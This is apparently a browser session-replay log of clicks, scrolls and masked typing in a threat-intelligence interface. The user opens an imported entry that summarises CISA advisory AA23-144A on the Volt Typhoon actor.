 type on "**********"  scroll, scrollTop: 0, scrollLeft: 6834, axis: horizontal  click on "title   "AA23-144A PRC State-Sponsored Cyber Actor Living Off the Land to Evade Detection (imported Mon Jul  7 20:58:01 2025)" description   "On May 24, 2023, the United States and international cybersecurity authorities are issuing this joint Cybersecurity Advisory (CSA) to highlight a recently discovered cluster of activity of interest associated with a People 2019s Republic of China (PRC) state-sponsored cyber actor known as Volt Typhoon. Private sector partners have identified that this activity affects networks across U.S. critical infrastructure sectors, and the authoring agencies believe the actor could apply the same techniques against these and other sectors worldwide.This STIX file provides indicators of compromise (IOCs) associated with malicious activity reported in CISA Joint Cybersecurity Advisory, 'AA23-144A People's Republic of China State-Sponsored Cyber Actor Living off the Land to Evade Detection'.""" reference   author   Amy revision   1 tag   "mitre-attack=T1190" tag   tag   tag   tag" at bounding box center [-2539, 509]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  type on "*"  click at bounding box center [1441, 516]  click at bounding box center [1441, 562]  scroll, scrollTop: 0, scrollLeft: 465, axis: horizontal  click on "title   "AA23-144A PRC State-Sponsored Cyber Actor Living Off the Land to Evade Detection (imported Mon Jul  7 20:58:01 2025)" description   "On May 24, 2023, the United States and international cybersecurity authorities are issuing this joint Cybersecurity Advisory (CSA) to highlight a recently discovered cluster of activity of interest associated with a People 2019s Republic of China (PRC) state-sponsored cyber actor known as Volt Typhoon. Private sector partners have identified that this activity affects networks across U.S. critical infrastructure sectors, and the authoring agencies believe the actor could apply the same techniques against these and other sectors worldwide.This STIX file provides indicators of compromise (IOCs) associated with malicious activity reported in CISA Joint Cybersecurity Advisory, 'AA23-144A People's Republic of China State-Sponsored Cyber Actor Living off the Land to Evade Detection." reference   author   Amy revision   1 tag   